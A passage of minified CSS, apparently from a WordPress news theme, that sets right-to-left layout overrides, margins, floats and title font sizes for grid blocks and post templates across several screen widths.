.entry-title{line-height:46px!important}.td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title{line-height:32px!important}.td_block_big_grid_7 .td-big-grid-post-0 .entry-title{font-size:19px!important}.td_block_16 .td_module_mx7 .td-module-image{float:right}.td_block_16 .td_module_mx7 .item-details{margin-left:auto;margin-right:115px}.td_block_16 .td_module_mx7 .entry-title{font-size:14px;line-height:26px}.td_block_19 .td_module_mx2 .item-details .entry-title{font-size:14px}.td_module_11 .item-details{margin-left:auto;margin-right:220px}.td-big-grids-fl.td-big-grids-scroll.td-grid-style-7 .td-big-grid-post-0 .entry-title{line-height:43px!important}.td-post-template-3 .td-post-header header .entry-title{line-height:38px}.td_block_14 .td-block-span12,.td_block_14 .td-block-span4{float:right}.td-header-style-5 .td-main-menu-logo img{margin:auto}.td-pb-span12.td-main-content .td_module_19 .td-item-details{margin-right:115px;margin-left:auto}.td_block_24 .td-column-3 .td-item-details{margin-right:115px;margin-left:auto}.td_block_big_grid_3 .td-big-grid-post-0{float:none}.td-category-title-holder .entry-title.td-page-title{font-size:24px;line-height:42px}.td-mx-19 .entry-title{line-height:32px!important}.td-post-template-6 .td-post-header header .entry-title{font-size:22px;line-height:38px;font-weight:500}.td_category_template_7 .td-crumb-container{right:10px}.td-header-style-8 .td-header-main-menu{padding-right:0}.td-post-template-7 .td-post-header header .entry-title{font-size:22px;line-height:42px}.td-post-content .alignnone,.wpb_text_column .alignnone,.td_block_text_with_title .alignnone,.woocommerce #tab-description .alignnone,.mce-content-body .alignnone{margin:0 0 0 10px}.td_block_big_grid_5.td-grid-style-1 .entry-title,.td_block_big_grid_5.td-grid-style-2 .entry-title,.td_block_big_grid_5.td-grid-style-3 .entry-title{font-size:18px!important;line-height:32px!important}.td_block_big_grid_10 .td-big-grid-post .entry-title{line-height:30px!important}.td_block_slide .iosSlider-col-1 .entry-title{font-size:20px}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{float:none}.td_block_big_grid_fl_1 .td-big-grid-post{float:none}.td_block_big_grid_fl_2 .td-big-grid-post{float:none}.td_block_big_grid_fl_3 .td-big-grid-post{float:none}.td_block_big_grid_fl_4 .td-big-grid-post{float:none}.td_block_big_grid_fl_5 .td-big-grid-post{float:none}.td_block_big_grid_fl_6 .td-big-grid-post{float:none}.td_block_big_grid_fl_7 .td-big-grid-post{float:none}.td_block_big_grid_fl_8 .td-big-grid-post{float:none}.td_block_big_grid_fl_9 .td-big-grid-post{float:none}.td_block_big_grid_fl_10 .td-big-grid-post{float:none}}@media (min-width:767px){.td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:13px;line-height:24px}.td-header-style-10 .td-affix .td-main-menu-logo{right:0}}@media (max-width:500px){.td_module_mx4 .td-module-image{left:auto;right:0}.td_module_mx4 .entry-title{padding-left:0;padding-right:115px}.td-column-1 .td_module_mx4 .entry-title{padding-left:0;padding-right:0}.td_module_10 .item-details{margin-right:115px}.td_module_wrap .entry-title{line-height:26px;font-size:14px}.td_block_inner .td_module_mx2 .entry-title{line-height:26px}.td-pulldown-size{margin-right:0!important}.iosSlider-col-3 .entry-title{font-size:18px;line-height:32px}.td-column-3 .td_module_mx4 .entry-title{padding-left:0}.td_block_18 .td_module_mx8 .entry-title{font-size:14px;line-height:26px}.td_module_11 .item-details{margin-left:auto;margin-right:0;padding-left:0;padding-right:110px}.td_module_14 .td-post-author-name{margin-left:auto;margin-right:14px}}